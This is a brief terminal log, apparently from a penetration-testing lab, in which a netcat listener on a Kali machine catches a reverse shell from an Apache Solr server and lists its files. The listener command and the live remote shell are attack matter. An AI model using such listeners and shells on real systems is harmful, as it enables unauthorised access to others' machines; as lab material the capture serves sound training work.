 ┌──(kali㉿kali)-[~/Desktop/Lab5]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.9.244.181] from (UNKNOWN) [10.10.120.221] 53640
ls
contexts
etc
lib
modules
README.txt
resources
scripts
solr
solr-webapp
start.jar
pwd
/opt/solr/server